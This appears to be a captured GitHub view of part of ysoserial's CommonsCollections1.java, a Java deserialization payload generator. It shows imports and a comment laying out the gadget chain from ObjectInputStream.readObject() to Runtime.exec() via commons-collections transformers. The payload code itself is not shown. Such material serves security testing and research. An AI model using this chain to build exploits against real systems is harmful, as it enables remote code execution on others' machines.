 ysoserial / src / main / java / ysoserial / payloads / CommonsCollections1.java
Code Blame 87 lines (73 loc) · 3 KB
13 import ysoserial.payloads.annotation.Authors;
14 import ysoserial.payloads.annotation.Dependencies;
15 import ysoserial.payloads.annotation.PayloadTest;
16 import ysoserial.payloads.util.Gadgets;
17 import ysoserial.payloads.util.JavaVersion;
18 import ysoserial.payloads.util.PayloadRunner;
19 import ysoserial.payloads.util.Reflections;
20
21 /*
22 Gadget chain:
23 ObjectInputStream.readObject()
24 AnnotationInvocationHandler.readObject()
25 Map(Proxy).entrySet()
26 AnnotationInvocationHandler.invoke()
27 LazyMap.get()
28 ChainedTransformer.transform()
29 ConstantTransformer.transform()
30 InvokerTransformer.transform()
31 Method.invoke()
32 Class.getMethod()
33 InvokerTransformer.transform()
34 Method.invoke()
35 Runtime.getRuntime()
36 InvokerTransformer.transform()
37 Method.invoke()
38 Runtime.exec()
39
40 Requires:
41 commons-collections
42 */